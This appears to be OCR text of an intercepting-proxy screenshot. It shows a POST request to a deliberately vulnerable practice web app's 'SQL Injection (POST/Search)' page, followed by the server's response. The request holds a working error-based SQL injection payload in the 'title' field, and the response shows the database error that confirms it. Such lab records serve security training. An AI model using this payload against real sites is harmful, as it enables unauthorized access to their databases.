 Request
Raw Params Headers Hex
1 POST /sqli_6.php HTTP/1.1
2 Host: 192.42.186.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.42.186.3/sqli_6.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 209
10 Connection: close
11 Cookie: PHPSESSID=rmoepg39ac0savq89d1k5fu2q1;
security_level=0
12 Upgrade-Insecure-Requests: 1
13
14 title=example' AND (SELECT 9391 FROM(SELECT
COUNT(*),CONCAT(0x716a7a7071,(SELECT
(ELT(9391=9391,1))),0x7162717871,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND
'Yvps'='Yvps&action=search
Response
Raw Headers Hex HTML Render
58
59 </table>
60
61 </div>
62
63 <div id="main">
64
65 <h1>SQL Injection (POST/Search)</h1>
66
67 <form action="/sqli_6.php" method="POST">
68
69 <p>
70
71 <label for="title">Search for a movie:</label>
72 <input type="text" id="title" name="title" size
="25">
73
74 <button type="submit" name="action" value="
search">Search</button>
75
76 </p>
77
78 </form>
79
80 <table id="table_yellow">
81
82 <tr height="30" bgcolor="#ffb717" align="center
">
83
84 <td width="200"><b>Title</b></td>
85 <td width="80"><b>Release</b></td>
86 <td width="140"><b>Character</b></td>
87 <td width="80"><b>Genre</b></td>
88 <td width="80"><b>IMDb</b></td>
89
90 </tr>
91
92 <tr height="50">
93
94 <td colspan="5" width="580">Error:
Duplicate entry 'qjzpq1qbqxq1' for key 'group_key'